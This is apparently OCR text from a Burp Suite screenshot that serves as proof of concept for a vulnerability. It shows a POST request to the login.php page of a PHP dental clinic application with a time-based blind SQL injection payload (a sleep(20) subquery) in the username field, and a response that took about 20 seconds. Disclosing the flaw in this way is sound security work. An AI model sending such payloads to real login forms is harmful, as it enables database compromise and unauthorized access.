 Request
Pretty Raw Hex \n
1 POST /APR/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 71
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/APR/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=k65tutg8g9o2qq8lc3vsi85rn7
21 Connection: close
22
23 username=a'%2b(select*from(select(sleep(20)))a)%2b'&
password=b&submit1=
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Feb 2023 02:50:56 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 15128
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
Wisdom Dental Care
</title>
16 <link href="img/log.png" rel="icon">
17 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
18 <!-- Bootstrap -->
19 <link href="css/bootstrap.css" rel="stylesheet" media
="screen">
20 <link href="css/bootstrap-responsive.css" rel="
stylesheet" media="screen">
21 <link href="css/docs.css" rel="stylesheet" media="
screen">
22 <link href="css/diapo.css" rel="stylesheet" media="
screen">
23 <link href="css/font-awesome.css" rel="stylesheet"
media="screen">
24 <!-- js -->
25 <script src="js/jquery-1.7.2.min.js">
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
15,457 bytes | 20,019 millis